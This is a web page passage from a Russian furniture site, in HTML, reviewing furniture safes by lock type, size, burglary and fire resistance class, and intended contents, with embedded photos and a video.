<figure id="attachment_36833" aria-describedby="caption-attachment-36833" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-spryatat-vshhei-v-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36833" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-spryatat-vshhei-v-dome.jpg" alt="Как правильно спрятать вщеи в доме" width="500" height="597" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-spryatat-vshhei-v-dome.jpg 670w, https://mblx.ru/wp-content/uploads/2018/01/Kak-pravilno-spryatat-vshhei-v-dome-251x300.jpg 251w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="597"></span></a><figcaption id="caption-attachment-36833" class="wp-caption-text">Встроенный</figcaption></figure>
<figure id="attachment_36835" aria-describedby="caption-attachment-36835" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-v-yashhike-stola.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36835" src="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-v-yashhike-stola.jpg" alt="Мебельный сейф в ящике стола" width="500" height="361" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-v-yashhike-stola.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Mebelnyj-sejf-v-yashhike-stola-300x217.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="361"></span></a><figcaption id="caption-attachment-36835" class="wp-caption-text">В ящике</figcaption></figure>
<figure id="attachment_36834" aria-describedby="caption-attachment-36834" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-sejf-v-dome.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36834" src="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-sejf-v-dome.jpg" alt="Где спрятать сейф в доме" width="500" height="627" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-sejf-v-dome.jpg 765w, https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-sejf-v-dome-239x300.jpg 239w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="627"></span></a><figcaption id="caption-attachment-36834" class="wp-caption-text">Отдельно стоящий</figcaption></figure>
<h3 style="text-align: justify;" id="po-tipu-zamka">По типу замка</h3>
<p style="text-align: justify;">На сегодняшний момент предлагается несколько основных видов сейфовых замков.</p>
<ul>
<li style="text-align: justify;">Ключевой замок – удобен в использовании, потому что нет необходимости держать в голове кодовую комбинацию. Простота и быстрота отпирания двери таким ключом является еще одним плюсом этого типа замка. Относительно других видов замков – наиболее дешевый. Однако, имеет существенный недостаток: при потере или краже ключа велик риск изготовления его дубликата;</li>
<li style="text-align: justify;">Кодовый механический замок – такое запорное устройство неприхотливо к окружающему воздействию. Также нет необходимости заботиться о хранении ключа, ввиду его отсутствия. Минусом в данном случае является длительность отпирания этого замка. Многократное проворачивание ручки дает возможность скопировать замочную комбинацию. Еще одна негативная сторона этой конструкции &#8212; можно забыть цифровой код. Процесс его восстановления у производителя достаточно долгий и дорогой;</li>
<li style="text-align: justify;">Кодовый электронный замок – несомненное удобство – отсутствие ключа. Даже если возникают проблемы с паролем, их можно решить с помощью специального мастер-ключа. Такие замки быстро открываются, имеют не один уровень защиты, и есть возможность их перепрограммирования. К недостаткам можно отнести довольно высокую цену, реагирование на окружающие внешние условия и наличие элементов питания;</li>
<li style="text-align: justify;">Биометрический замок – из названия понятно, что он открывается с помощью индивидуального отпечатка пальца владельца. Это основная отличительная особенность данного вида замков. Достоинствами могут быть еще и следующие моменты: отсутствие ключа; не нужно запоминать пароль, открывается легко и быстро. Недостатки аналогичны предыдущему типу замков: очень высокая цена, постоянное использование элементов питания, зависимость от окружающих условий.</li>
</ul>
<p style="text-align: justify;">Правильный выбор этих двух факторов (типа установки сейфа и типа замка) уже вполне могут гарантировать появление нужной и полезной вещи в доме.</p>
<figure id="attachment_36836" aria-describedby="caption-attachment-36836" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Biometrieskie-zamki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36836" src="https://mblx.ru/wp-content/uploads/2018/01/Biometrieskie-zamki.jpg" alt="Биометриеские замки" width="500" height="441" srcset="https://mblx.ru/wp-content/uploads/2018/01/Biometrieskie-zamki.jpg 481w, https://mblx.ru/wp-content/uploads/2018/01/Biometrieskie-zamki-300x264.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="441"></span></a><figcaption id="caption-attachment-36836" class="wp-caption-text">Биометриеский</figcaption></figure>
<figure id="attachment_36840" aria-describedby="caption-attachment-36840" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Mehanicheskaya-kodovaya-zashhita-veshhej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36840 size-full" src="https://mblx.ru/wp-content/uploads/2018/01/Mehanicheskaya-kodovaya-zashhita-veshhej.jpg" alt="Механическая кодовая защита вещей" width="500" height="259" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mehanicheskaya-kodovaya-zashhita-veshhej.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Mehanicheskaya-kodovaya-zashhita-veshhej-300x155.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="259"></span></a><figcaption id="caption-attachment-36840" class="wp-caption-text">Механический кодовый</figcaption></figure>
<figure id="attachment_36839" aria-describedby="caption-attachment-36839" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-zamok-sovremennogo-sejfa.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36839" src="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-zamok-sovremennogo-sejfa.jpg" alt="Как выбрать замок современного сейфа" width="500" height="385" srcset="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-zamok-sovremennogo-sejfa.jpg 452w, https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-zamok-sovremennogo-sejfa-300x231.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="385"></span></a><figcaption id="caption-attachment-36839" class="wp-caption-text">Замковый</figcaption></figure>
<figure id="attachment_36837" aria-describedby="caption-attachment-36837" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Zashhita-kodovym-zamkom.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36837 size-full" src="https://mblx.ru/wp-content/uploads/2018/01/Zashhita-kodovym-zamkom.jpg" alt="Защита кодовым замком" width="500" height="275" srcset="https://mblx.ru/wp-content/uploads/2018/01/Zashhita-kodovym-zamkom.jpg 500w, https://mblx.ru/wp-content/uploads/2018/01/Zashhita-kodovym-zamkom-300x165.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="275"></span></a><figcaption id="caption-attachment-36837" class="wp-caption-text">Кодовый электронный</figcaption></figure>
<h2 style="text-align: justify;" id="razmery-i-harakteristiki">Размеры и характеристики</h2>
<p style="text-align: justify;">При определении размера сейфа в доме важным ориентиром является площадь того пространства, где он будет находиться. Конструкции типа «мебельные», как правило, устанавливаются в жилых помещениях. Это может быть квартира, загородный дом, коттедж или дача. Каждое из этих помещений имеет свои особенности. Но размерный ряд изделий настолько широк, что найти нужный вариант не является проблемой. Рассмотрим основные из них:</p>
<h3 style="text-align: justify;" id="seyf-mebelnyy-dlya-kvartir">Сейф мебельный для квартир</h3>
<p style="text-align: justify;">Здесь уместны конструкции небольших габаритов, предназначенные для хранения мелких вещей. Обычно они встраиваются в какую-нибудь часть мебели – на полку, в шкаф, в нишу. Удобнее всего сначала определиться с мебелью, внутри которой будет устанавливаться тайник. Исходя из этого, будут точно известны его предельные размеры.</p>
<blockquote>
<p style="text-align: justify;">При установке сейфа на полку мебельного предмета необходимо учитывать допустимую весовую нагрузку. Наиболее оптимальный вес сейфа для дома – до 80 кг.</p>
</blockquote>
<p style="text-align: justify;">Для того, чтобы установить в квартире хранилище с повышенными характеристиками безопасности (взломостойкие или пожаростойкие), можно воспользоваться моделями, которые крепятся к полу анкерными болтами через крепежные отверстия. В данном случае диапазон размеров может быть гораздо шире.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Osnovnye-osobennosti-hraneniya-veshhej-v-kvartire.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36846" src="https://mblx.ru/wp-content/uploads/2018/01/Osnovnye-osobennosti-hraneniya-veshhej-v-kvartire.jpg" alt="Основные особенности хранения вещей в квартире" width="500" height="294" srcset="https://mblx.ru/wp-content/uploads/2018/01/Osnovnye-osobennosti-hraneniya-veshhej-v-kvartire.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Osnovnye-osobennosti-hraneniya-veshhej-v-kvartire-300x176.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Osnovnye-osobennosti-hraneniya-veshhej-v-kvartire-768x451.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="294"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36845" src="https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire.jpg" alt="Установка современного сейфа в квартире" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire.jpg 800w, https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Ustanovka-sovremennogo-sejfa-v-kvartire-768x768.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36844" src="https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej.jpg" alt="Маленький ящик для защиты вещей" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Malenkij-yashhik-dlya-zashhity-veshhej-768x768.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a></p>
<h3 style="text-align: justify;" id="seyf-dlya-chastnogo-doma">Сейф для частного дома</h3>
<p style="text-align: justify;">В этом случае есть возможность не экономить на размерах сейфа. Помимо вышеперечисленных вариантов можно установить хранилище в виде шкафа &#8212; обычно он используется для хранения оружия. Замаскированный под предмет мебели, такой тайник не будет привлекать лишнего внимания.</p>
<p style="text-align: justify;">При необходимости можно увеличить не только размеры, но и количество сейфов. Если позволяют финансовые возможности, то логично расположить на площади дома не одно, а несколько мест хранения. Например: сейф-шкаф служит для хранения оружия, ниша в книжном блоке – для хранения ценных бумаг, а красивый туалетный столик можно замаскировать под укрытие для небольших дорогих предметов.</p>
<p style="text-align: justify;">Размер хранимых вещей также влияет на габариты приобретаемого сейфа. Нет смысла для драгоценностей или малочисленных коллекций приобретать мебельный сейф в виде шкафа. В данном случае лучше ограничиться экземпляром небольшого размера. <strong>Следует обратить внимание на нестандартные варианты.</strong> Часто можно встретить сейфы, изготовленные в виде книги или кейса. Они естественно выглядят в интерьере любого помещения.</p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Bolshoj-prochnyj-sejf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36849" src="https://mblx.ru/wp-content/uploads/2018/01/Bolshoj-prochnyj-sejf.jpg" alt="Большой прочный сейф" width="500" height="352" srcset="https://mblx.ru/wp-content/uploads/2018/01/Bolshoj-prochnyj-sejf.jpg 850w, https://mblx.ru/wp-content/uploads/2018/01/Bolshoj-prochnyj-sejf-300x211.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Bolshoj-prochnyj-sejf-768x541.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="352"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dragotsennosti.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36848" src="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dragotsennosti.jpg" alt="Где хранить драгоценности" width="500" height="332" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dragotsennosti.jpg 640w, https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dragotsennosti-300x199.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="332"></span></a></p>
<p><a href="https://mblx.ru/wp-content/uploads/2018/01/Bolshaya-nnsha-dlya-hraneniya-tsennyh-bumag-originalnogo-dizajna.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter wp-image-36847" src="https://mblx.ru/wp-content/uploads/2018/01/Bolshaya-nnsha-dlya-hraneniya-tsennyh-bumag-originalnogo-dizajna.jpg" alt="Большая ннша для хранения ценных бумаг оригинального дизайна" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Bolshaya-nnsha-dlya-hraneniya-tsennyh-bumag-originalnogo-dizajna.jpg 650w, https://mblx.ru/wp-content/uploads/2018/01/Bolshaya-nnsha-dlya-hraneniya-tsennyh-bumag-originalnogo-dizajna-300x225.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a></p>
<h2 style="text-align: justify;" id="pravila-vybora">Правила выбора</h2>
<p style="text-align: justify;">После того, как изучены многочисленные материалы по данному вопросу, предстоит сделать последний шаг – выбрать нужный сейф, который отвечал бы всем вашим требованиям. Для этого нужно учесть еще несколько факторов:</p>
<ol style="text-align: justify;">
<li>Класс взломостойкости – таких классов существует 12. Чем выше класс, тем труднее взломать сейф. Для обычного домашнего тайника вполне достаточно выбрать модель 3 класса. Для хранения документов и денежных банкнот рекомендуется сейф 4 класса взломостойкости, драгоценности потребуют хранилища 5 класса. Если же предполагается хранение особо ценных вещей, то следует воспользоваться сейфом 6 класса;</li>
<li>Класс огнестойкости – степень огнестойкости тоже классифицируется 12 классами. Она показывает время сохранности содержимого в огне, обычно этот показатель располагается в интервале 60 – 120 минут. Класс огнестойкости выбирается в зависимости от того, какая степень огневой опасности ожидается в будущем;</li>
<li>Размер сейфа и способ установки – это очень важные показатели при выборе нужной модификации. Кратко можно сказать, что от их правильного определения во многом зависят и остальные характеристики мебельного сейфа;</li>
<li>Тип сейфа – желательно знать заранее, что будет храниться в предполагаемом сейфе. Наиболее популярны в настоящее время такие виды:</li>
</ol>
<ul style="text-align: justify;">
<li>Сейф для документов – в этом случае необходимо предусмотреть наличие полочек для удобного расположения бумаг;</li>
<li>Сейф для драгоценностей – подойдет малогабаритное хранилище с небольшими ячейками;</li>
<li>Оружейный сейф – размер модели зависит от размеров оружия. В основном – это шкафы-сейфы, обеспечивающие предусмотренные нормами недоступность и сохранность;</li>
<li>Сейф для магнитных носителей – актуален для тех, кому важна информация. Обычно она находится на дисках, флешках и других подобных носителях. Такая разновидность имеет очень небольшие размеры, легко маскируется в любом укромном уголке и надежно защищает материалы;</li>
<li>Мини-сейф – используется для маленьких помещений и может быть изготовлен в виде различных предметов (например, книги). Компактный и легкий, он обеспечивает достаточно высокую сохранность;</li>
<li>Комбинированный сейф – модификации, соединяющие в себе функции многих узконаправленных видов. Часто такие конструкции изготавливают по индивидуальным заказам.</li>
</ul>
<ol style="text-align: justify;" start="5">
<li>Тип замка – в зависимости от выбранного типа сейфа выбирается и тип замка. В разделе «Разновидности», в подразделе «По типу замка» более подробно изложены характеристики наиболее применяемых замков. Резюмируя, можно отметить следующие нюансы:</li>
</ol>
<ul style="text-align: justify;">
<li>Ключевой замок рекомендуется использовать, если не планируется хранение особо ценных вещей;</li>
<li>Кодовый механический замок рекомендован для хранения вещей без частого доступа к ним;</li>
<li>Кодовый электронный замок обычно используют в помещениях с постоянными внешними условиями, ввиду его высокой восприимчивости;</li>
<li>Биометрический замок – им желательно оснастить свой сейф людям, планирующим хранить в нем особо ценные вещи и способным финансово осилить такое приобретение.</li>
</ul>
<p style="text-align: justify;"><strong>Выбирая сейф, важно обратить внимание на наличие сертификата изделия, а также на возможность гарантийного и послегарантийного обслуживания.</strong> Планируя обзавестись сейфом, необходимо комплексно изучить всю информацию о данном товаре, принять во внимание все перечисленные нюансы.</p>
<figure id="attachment_36864" aria-describedby="caption-attachment-36864" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/CHto-takoe-kombinirovannyj-sovremennyj-sejf.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36864" src="https://mblx.ru/wp-content/uploads/2018/01/CHto-takoe-kombinirovannyj-sovremennyj-sejf.jpg" alt="Что такое комбинированный современный сейф" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/CHto-takoe-kombinirovannyj-sovremennyj-sejf.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/CHto-takoe-kombinirovannyj-sovremennyj-sejf-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/CHto-takoe-kombinirovannyj-sovremennyj-sejf-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-36864" class="wp-caption-text">Комбинированный</figcaption></figure>
<figure id="attachment_36862" aria-describedby="caption-attachment-36862" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36862" src="https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej.jpg" alt="Сейф для драгоценностей" width="500" height="500" srcset="https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej.jpg 1000w, https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej-150x150.jpg 150w, https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej-300x300.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Sejf-dlya-dragotsennostej-768x768.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="500"></span></a><figcaption id="caption-attachment-36862" class="wp-caption-text">Для драгоценностей</figcaption></figure>
<figure id="attachment_36861" aria-describedby="caption-attachment-36861" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Mesto-dlya-hraneniya-oruzhiya.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36861" src="https://mblx.ru/wp-content/uploads/2018/01/Mesto-dlya-hraneniya-oruzhiya.jpg" alt="Место для хранения оружия" width="500" height="375" srcset="https://mblx.ru/wp-content/uploads/2018/01/Mesto-dlya-hraneniya-oruzhiya.jpg 1024w, https://mblx.ru/wp-content/uploads/2018/01/Mesto-dlya-hraneniya-oruzhiya-300x225.jpg 300w, https://mblx.ru/wp-content/uploads/2018/01/Mesto-dlya-hraneniya-oruzhiya-768x576.jpg 768w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="375"></span></a><figcaption id="caption-attachment-36861" class="wp-caption-text">Оружейный</figcaption></figure>
<figure id="attachment_36859" aria-describedby="caption-attachment-36859" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dokumenty.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36859" src="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dokumenty.jpg" alt="Где хранить документы" width="500" height="313" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dokumenty.jpg 733w, https://mblx.ru/wp-content/uploads/2018/01/Gde-hranit-dokumenty-300x188.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="313"></span></a><figcaption id="caption-attachment-36859" class="wp-caption-text">Для документов</figcaption></figure>
<figure id="attachment_36857" aria-describedby="caption-attachment-36857" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-diski-i-magntinye-nositeli.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36857" src="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-diski-i-magntinye-nositeli.jpg" alt="Где спрятать диски и магнтиные носители" width="500" height="583" srcset="https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-diski-i-magntinye-nositeli.jpg 600w, https://mblx.ru/wp-content/uploads/2018/01/Gde-spryatat-diski-i-magntinye-nositeli-257x300.jpg 257w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="583"></span></a><figcaption id="caption-attachment-36857" class="wp-caption-text">Для магнитных носителей</figcaption></figure>
<figure id="attachment_36856" aria-describedby="caption-attachment-36856" style="width: 500px" class="wp-caption aligncenter"><a href="https://mblx.ru/wp-content/uploads/2018/01/Biometricheskij-stalnoj-mini-sejf.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="wp-image-36856 size-full" src="https://mblx.ru/wp-content/uploads/2018/01/Biometricheskij-stalnoj-mini-sejf.jpeg" alt="Биометрический стальной мини сейф" width="500" height="429" srcset="https://mblx.ru/wp-content/uploads/2018/01/Biometricheskij-stalnoj-mini-sejf.jpeg 500w, https://mblx.ru/wp-content/uploads/2018/01/Biometricheskij-stalnoj-mini-sejf-300x257.jpeg 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="429"></span></a><figcaption id="caption-attachment-36856" class="wp-caption-text">Мини-сейф</figcaption></figure>
<h2 style="text-align: justify;" id="video">Видео</h2>
<p><iframe loading="lazy" title="Мебельный сейф: маленький да удаленький" width="730" height="411" src="https://www.youtube.com/embed/n6r95zSGG-w?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7182626, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="36822" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://mblx.ru/wp-content/uploads/2018/01/Kak-vybrat-sejf-dlya-doma-150x150.png"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mblx.ru/komplektuyushhie/716-sejf-mebelnyj.html" content="Обзор мебельных сейфов, конструктивные особенности и варианты установки">
    <meta itemprop="dateModified" content="2018-02-02">
    <meta itemprop="datePublished" content="2018-01-29T13:15:29+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://mblx.ru/wp-content/uploads/2021/04/mebel_front-good.png" alt="Все о мебели"></div><meta itemprop="name" content="Все о мебели"><meta itemprop="telephone" content="Все о мебели"><meta itemprop="address" content="https://mblx.ru"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
